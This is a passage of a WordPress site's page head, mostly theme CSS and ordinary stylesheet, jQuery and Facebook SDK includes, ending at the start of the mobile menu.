		.toggle h3 a:hover{
			color: inherit;
		}
		.toggle h3:hover{
			background: #f6f6f6;	
		}
		
		
		
		.c5ab_space{
			display: block;
			height: 30px;
			width: 100%;
		}
		
		
		
		.c5ab_divider{
			display: block;
			height: 1px;
			background: #DDDDDD;
			width: 100%;
		}
		
		
		
		.c5ab_center_everything{
			text-align: center;
		}
		
		
		
		
		
		
		
		
		
		
	
		.c5ab_slider {
			margin-bottom:60px;
			position: relative;
			display:block;
		}
		.c5ab_slider ul{
			margin: 0px 0px;
			padding: 0px;;
		}
		.c5ab_slider ul li{
			display: block;
			position: relative;
		}
		.c5ab_slider ul li .content{
			display: block;
			position: absolute;
			max-width:400px;
			width: 100%;
		
		}
		.c5ab_slider ul li .content .sub-content{
			padding: 30px;
		}
		.c5ab_slider ul li .content.top-center,
		.c5ab_slider ul li .content.bottom-center{
			display: block;
			position: absolute;
			left: 50%;
			width: 200px;
		}
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.bottom-right{
			right: 30px;
		}
		.c5ab_slider ul li .content.top-left,
		.c5ab_slider ul li .content.bottom-left{
			left: 30px;
		}
		.c5ab_slider ul li .content.top-left,
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.top-center{
			top: 30px;
		}
		.c5ab_slider ul li .content.bottom-left,
		.c5ab_slider ul li .content.bottom-right,
		.c5ab_slider ul li .content.bottom-center{
			bottom: 30px;
		}
		.c5ab_slider ul li .content.top-center .sub-content,
		.c5ab_slider ul li .content.bottom-center .sub-content{
			display: block;
			position: absolute;
			left: -200px;
			text-align:center;
		}
		.c5ab_slider ul li.dark{
			color: white;
		}
		.c5ab_slider ul li .content p.title{
			margin: 0px 0px 15px;
			font-weight:100;
			font-size:40px;
			line-height: 1;
		}
		.c5ab_slider ul li .content p{
			font-size:14px;
			font-weight:300;
		}
		.c5ab_slider .flex-control-nav{
			bottom: -30px;
		}
		
		
	
	
		
		
		.c5ab-image-wrap{
			margin-bottom:15px;
		}
		.c5ab_popup{
			cursor: pointer;
		}
		
		.c5ab-image-wrap.left{
			text-align:left;
		}
		.c5ab-image-wrap.center{
			text-align:center;
		}
		.c5ab-image-wrap.center img{
			display: block;
			margin: 10px auto;
		}
		.c5ab-image-wrap.right{
			text-align:right;
			direction:rtl;
		}
		.c5ab-image-wrap img{
			max-width:100%;
			height: auto;
		}
		
		
		
	
		.c5ab_team_member a{display:block;width:43px;height:43px;float:left;margin:1px;line-height:43px;text-align:center;font-size:13px;border-radius:3px;color: #fff; text-decoration: none;  background-color:#303030;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		.c5ab_team_member a:hover{
			color: white;
		}
		.c5ab_team_member{
			text-align:center;
			background:#eee;
			padding-bottom:25px;
		}
		.c5ab_team_member h3{
			margin-bottom:0px;
		}
		.c5ab_team_member a:hover.fa-facebook{background:#4c66a4}
		.c5ab_team_member a:hover.fa-twitter{background:#5dd7fc}
		.c5ab_team_member a:hover.fa-google-plus{background:#d95232}
		.c5ab_team_member a:hover.fa-vimeo-square{background:#4bf}
		.c5ab_team_member a:hover.fa-youtube{background:#e22c28}
		.c5ab_team_member a:hover.fa-flickr{background:#ff0080}
		.c5ab_team_member a:hover.fa-dribbble{background:#e24a85}
		.c5ab_team_member a:hover.fa-linkedin{background:#0274b3}
		.c5ab_team_member a:hover.fa-tumblr{background:#35506b}
		.c5ab_team_member a:hover.fa-pinterest{background:#cb2028}
		.c5ab_team_member a:hover.fa-github{background:#3e3e3e}
		.c5ab_team_member a:hover.fa-dropbox{background:#1665a7}
		.c5ab_team_member a:hover.fa-rss{background:#ff6501}
		
		ul.team_social{
			margin: 0px;
			padding: 0px;
			list-style: none;
			text-align:center;
		}
		ul.team_social li{
			display: inline-block;
		}
	
	
	
		ul.c5ab_custom_ul{
			margin: 0px;
			padding: 0px;
			list-style: none;
		}
		ul.c5ab_custom_ul li {
			padding-left:30px;
			margin-bottom:15px;
		}
		ul.c5ab_custom_ul li .fa{
			margin-left:-30px;
			width: 30px;
			text-align: center;
		}
		
	
	
        
		#c5ab_search_field{
            width: 100%;
            border-radius: 3px;
			padding: 10px;
			border: 1px solid #ccc;
			color: #333;
			display: block;
			float: left;
		}

        
        
        
        
        	.input-wrap{
        		position: relative;
        		display: block;
        		padding-right:40px;
        		margin-bottom:10px;
        	}
        	.input-wrap input{
        		display: block;
        		width: 100%;
        		border: none;
        		padding: 12px;
        	}
        	.input-wrap .fa{
        		position: absolute;
        		right: 0px;
        		top: 0px;
        		width: 40px;
        		height: 40px;
        		line-height: 40px;
        		text-align: center;
        		background: #333;
        	}
        	.login-remember label{
        		font-weight: 100;
        		font-size:12px;
        	}
        	.login-remember input{
        		margin: 0px 5px 0px 0px;	
        	}
        	
        	.c5_loginform {
        	  padding: 15px;
        	  background: #eee;
        	}
        	.c5_loginform #c5-login-submit {
        	  background: #aaa;
        	  color: white;
        	}
        	.c5_loginform #c5-login-submit:hover {
        	  background: #333;
        	}
        	.c5_loginform .input-wrap .fa {
        	  color: white;
        	}
        	.single_social_icon .c5_loginform {
        			padding: 0px;
        			background: none;
        	}
        	
        	#c5-login-submit{
        		float: right;
        		border: none;
        		background: #eee;
        		padding: 10px 15px;
        		border-radius: 2px;
        		
        		-moz-transition:all .2s ease;
        		-o-transition:all .2s ease;
        		-webkit-transition:all .2s ease;
        		-ms-transition:all .2s ease;
        		transition:all .2s ease;
        	}
        	#c5-login-submit:hover{
        		color: #eee;
        		background: #333;
        	}
        	p.login-submit{
        		margin: 0px;
        		font-size:12px;
        	}
        	.c5_forget_password{
        		margin-right:10px;
        	}
        	.c5_register{
        		margin-left:10px;
        	}
		
        
        
		
		ul.comments_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.comments_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.comments_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		
		
		
		
		
		.c5-sitemap ul{
			list-style: circle;
			padding-left:20px;
		}
		
		.c5-sitemap ul a{
			color: inherit;
			font-weight:bold;
		}
		.c5-sitemap ul a:hover{
			text-decoration:none;
		}
		
		
		
		
        
        	#c5-contact-form{
        		padding: 15px 15px 0px;
        		background: #eee;	
        	}
        	.message_contact_true,.message_contact_false{
        		display: none;
        	}
        	.input-wrap {
        	position: relative;
        	display: block;
        	padding-right: 40px;
        	margin-bottom: 10px;
        	}
        	.input-wrap input {
        	display: block;
        	width: 100%;
        	border: none;
        	padding: 12px;
        	}
        	.input-wrap .fa {
        	position: absolute;
        	right: 0px;
        	top: 0px;
        	width: 40px;
        	height: 40px;
        	line-height: 40px;
        	text-align: center;
        	background: #333;
        	color: white;
        	}
        	
        	textarea.element-block{
        		width: 100%;
        		min-height: 150px;
        		padding: 15px;
        		border: none;
        		background: white;
        		margin-bottom: 30px;
        	}
        	
        	#c5-submit-contact {
        	float: right;
        	clear: both;
        	margin-bottom:15px;
        	border: 1px;
        	display: block;
        	padding: 9px 18px;
        	color: white;
        	border-radius: 2px;
        	-webkit-transition: all .2s ease;
        	-moz-transition: all .2s ease;
        	-ms-transition: all .2s ease;
        	-o-transition: all .2s ease;
        	transition: all .2s ease;
        	}
        	#c5-submit-contact:hover{
        		background: #333;
        	}
        	.contact_error{
        		background: #F7B0B0;
        	}
        
        
/*# sourceURL=c5ab-widgets-inline-css */
</style>
<link rel='stylesheet' id='c5ab-font-awesome-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-flexslider-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-animate-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5-font-heading_font-css' href='https://fonts.googleapis.com/css?family=Cabin%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='c5-stylesheet-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/css/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.shakhsiyaat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shakhsiyaat.com/wp-json/wp/v2/posts/1385" /><link rel='shortlink' href='https://www.shakhsiyaat.com/?p=1385' />
<meta name="follow.[base64]" content="GkUcyT6300U8p5lPmlTp"/>
<style>
	.c5ab-col-base{
		display: block;
				float: right;
				
		box-sizing: border-box;
		min-height:1px;
	}
	[data-animation-name]{
		opacity: 0;
		visibility: hidden;
	}
	.showme{
		opacity: 1;
		visibility: visible;
	}
	.c5ab-dark-mode {
		color: white;
	}
	.c5ab-align-center{
		text-align:center;
	}
	.c5ab-align-center iframe,
	.c5ab-align-center img,
	.c5ab-align-center .wp-video{
		margin: auto;
	}
	
	.c5ab-section-common{
		position: relative;
		display: block;
	}
	.c5ab-have-videobackground{
		overflow: hidden;
	}
	.c5ab-have-videobackground > .c5ab-row,
	.c5ab-have-videobackground > .entry-content{
		position: relative;
		z-index: 1;
	}
	.c5ab-center-content{
		display: block;
		margin: auto;
		position: relative;
	}
	img{
		max-width:100%;
		height: auto;
	}
	.c5ab-col-lg-1 { width: 8.3333333333333%; }
		.c5ab-col-lg-2 { width: 16.666666666667%; }
		.c5ab-col-lg-3 { width: 25%; }
		.c5ab-col-lg-4 { width: 33.333333333333%; }
		.c5ab-col-lg-5 { width: 41.666666666667%; }
		.c5ab-col-lg-6 { width: 50%; }
		.c5ab-col-lg-7 { width: 58.333333333333%; }
		.c5ab-col-lg-8 { width: 66.666666666667%; }
		.c5ab-col-lg-9 { width: 75%; }
		.c5ab-col-lg-10 { width: 83.333333333333%; }
		.c5ab-col-lg-11 { width: 91.666666666667%; }
		.c5ab-col-lg-12 { width: 100%; }
			
		@media (max-width:1024px){
	
	.c5ab-tablet-FALSE, .c5ab-tablet-off{
		display: none !important; 	
	}
	.c5ab-col-md-1 { width: 8.3333333333333%; }
		.c5ab-col-md-2 { width: 16.666666666667%; }
		.c5ab-col-md-3 { width: 25%; }
		.c5ab-col-md-4 { width: 33.333333333333%; }
		.c5ab-col-md-5 { width: 41.666666666667%; }
		.c5ab-col-md-6 { width: 50%; }
		.c5ab-col-md-7 { width: 58.333333333333%; }
		.c5ab-col-md-8 { width: 66.666666666667%; }
		.c5ab-col-md-9 { width: 75%; }
		.c5ab-col-md-10 { width: 83.333333333333%; }
		.c5ab-col-md-11 { width: 91.666666666667%; }
		.c5ab-col-md-12 { width: 100%; }
			}
		
		
	@media (max-width:480px){
	.c5ab-tablet-FALSE, .c5ab-mobile-FALSE, .c5ab-tablet-off, .c5ab-mobile-off{
		display: none !important;	
	}
	.c5ab-mobile-TRUE,  .c5ab-mobile-on{
		display: block !important;	
	}
		
		.c5ab-col-sm-1 { width: 8.3333333333333%; }
			.c5ab-col-sm-2 { width: 16.666666666667%; }
			.c5ab-col-sm-3 { width: 25%; }
			.c5ab-col-sm-4 { width: 33.333333333333%; }
			.c5ab-col-sm-5 { width: 41.666666666667%; }
			.c5ab-col-sm-6 { width: 50%; }
			.c5ab-col-sm-7 { width: 58.333333333333%; }
			.c5ab-col-sm-8 { width: 66.666666666667%; }
			.c5ab-col-sm-9 { width: 75%; }
			.c5ab-col-sm-10 { width: 83.333333333333%; }
			.c5ab-col-sm-11 { width: 91.666666666667%; }
			.c5ab-col-sm-12 { width: 100%; }
				}
		
	div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}	
</style>		<style id="c5-custom-css">


		/** Primary Color**/

		.c5ab_social_icons a.fa:hover,
		.c5ab_social_icons a.fa:focus,
		.single_social_icon .dropdown-menu,
		.c5-breaking-wrap .c5-breaking-nav .shuffle-article:hover,
		.c5-breaking-wrap .breaking-title,

		.c5ab_posts_slider  .flex-control-paging li a.flex-active,
		#wp-calendar td#today,
		.c5ab_posts_thumb_boxes_single:hover .box-content,
		.flip-post .post-data-bg,
		.pagination a,
		.commentlist .comment-reply-link,
		.comment-form #submit,
		.rating-row .progress-bar-success,
		.c5ab_social_counter ul li a:hover,
		.c5-cat-info-warp:hover .c5-cat-icon,
		#c5-submit-contact,
		.c5-sidebar-controller,
		.top-menu-nav ul.menu-sc-nav > li.menu-item:hover > a,
		#bbpress-forums  fieldset.bbp-form .submit.button,
		.fa.c5-mobile-sidebar{
			background-color: #d30007;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2,
		.cross-sells h2,
		.cart_totals h2,
		.woocommerce-billing-fields h3,
		.woocommerce-shipping-fields h3  label,
		#order_review_heading,
		#bbpress-forums fieldset.bbp-form legend
		{
			background-color: #0066bf;
		}
		h3.widget-title::after,
		h3.title::after,
		h2.title::after,
		.products h2::after,
		.cross-sells h2::after,
		.cart_totals h2::after,
		.woocommerce-billing-fields h3::after,
		.woocommerce-shipping-fields h3 label::after,
		#order_review_heading::after,
		#bbpress-forums fieldset.bbp-form legend::after{
			border-top: 7px solid  #0066bf;
		}



		.comment-form #submit:hover,
		#bbpress-forums  fieldset.bbp-form .submit.button:hover{
			background-color: #940005;
		}
		.c5ab_social_counter ul li a:hover,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item,
		.top-menu-nav.sidebar ul.menu-sc-nav > li.menu-item{
			border-color:#d30007;
		}
		.c5ab_post_thumb .hover,
		.c5ab_posts_thumb_boxes_single .box-content{
			background-color: #d30007;
			background-color: rgba(211 , 0 , 7, 0.8);
		}

		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav>li.menu-item{
			background-color: #eee;
		}


		.post-password-form{
			border-left: 5px solid #d30007;
		}
		a,
		ul.newsticker a.c5-cat,
		.c5ab_posts_slider ul li .content li a:hover,
		.c5ab_posts_slider ul li .content li:hover,
		.c5ab_post_thumb .content .c5_meta_data li:hover,
		.c5ab_post_thumb .content .c5_meta_data a:hover,
		.c5ab_post_thumb .content h3 a:hover,
		.c5-rating-box .c5-rating-wrap .fa,
		.c5-pagination ul.page-numbers li span.current,
		.c5-sitemap ul a:hover{
			color: #d30007;
		}
		a:hover{
			color: #940005;
		}

		#c5-below-logo{
			border-top: 4px solid #d30007;
		}
		#c5_bread_crumb .border{
			border-left: 4px solid #d30007;
		}




		/** woocommerce **/

		.c5-body-class.woocommerce div.product span.price,
		.c5-body-class.woocommerce div.product p.price,
		.c5-body-class.woocommerce #content div.product span.price,
		.c5-body-class.woocommerce #content div.product p.price,
		.c5-body-class.woocommerce-page div.product span.price,
		.c5-body-class.woocommerce-page div.product p.price,
		.c5-body-class.woocommerce-page #content div.product span.price,
		.c5-body-class.woocommerce-page #content div.product p.price,

		.c5-body-class.woocommerce div.product .stock,
		.c5-body-class.woocommerce #content div.product .stock,
		.c5-body-class.woocommerce-page div.product .stock,
		.c5-body-class.woocommerce-page #content div.product .stock,

		.woocommerce .woocommerce-product-rating .star-rating,
		.woocommerce-page .woocommerce-product-rating .star-rating,

		.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a
		{
			color: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button,
		.c5-body-class.woocommerce #content div.product form.cart .button,
		.c5-body-class.woocommerce-page div.product form.cart .button,
		.c5-body-class.woocommerce-page #content div.product form.cart .button,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit,
		.woocommerce #content input.button,
		.woocommerce-page a.button,
		.woocommerce-page button.button,
		.woocommerce-page input.button,
		.woocommerce-page #respond input#submit,
		.woocommerce-page #content input.button,
		.woocommerce ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce-page ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_layered_nav ul li.chosen a,
		.woocommerce-page .widget_layered_nav ul li.chosen a{
			background: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button:hover,
		.c5-body-class.woocommerce #content div.product form.cart .button:hover,
		.c5-body-class.woocommerce-page div.product form.cart .button:hover,
		.c5-body-class.woocommerce-page #content div.product form.cart .button:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce #content input.button:hover,
		.woocommerce-page a.button:hover,
		.woocommerce-page button.button:hover,
		.woocommerce-page input.button:hover,
		.woocommerce-page #respond input#submit:hover,
		.woocommerce-page #content input.button:hover,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:hover,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:hover{
			background: #940005;

		}

		.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover{
			border-color: #d30007;
		}


		/** font sizes ***/

		.c5-breaking-wrap .breaking-title{
			font-size:20px;
		}
		.c5-breaking-wrap ul.newsticker li{
			font-size:15px;
		}


		.mini.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:12px;
		}

		.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:16px;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2{
			font-size:16px;
		}


		.c5ab_posts_thumb_tall_single h3{
			font-size:20px;
		}

		.c5ab_posts_slider ul li .content h3{
			font-size:25px;
		}








		/** Font **/
		body{
						font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
			font-size: 14px;
		}
		h1,h2,h3,h4,h5,h6,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item > a,
		.c5-today,
		.c5-breaking-wrap .breaking-title,
		ul.newsticker li,
		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav > li.menu-item > a,
		#wp-calendar,
		.flip-post a.title-link,
		h2.title,
		.footer .widget_categories ul li,
		.c5ab_social_counter ul li a span.count,
		.services_wrapper .service-item .lower_half h5,
		.c5ab_slider ul li .content p.title {
			font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
		}

				/***General Custom CSS**/
		div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}		/***Skin Custom CSS**/
				</style>
		                
                                
            <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
            
<body class="rtl wp-singular post-template-default single single-post postid-1385 single-format-standard wp-theme-alyoum c5-body-class code125-alyoum-theme">


	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	        <div class="c5-mobile-hidden-wrap">
            <span class="fa fa-close c5-close-mobile-sidebar"></span>
            <div class="c5-mobile-logo">
                <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>            </div>
            <div class="c5-mobile-main-menu">
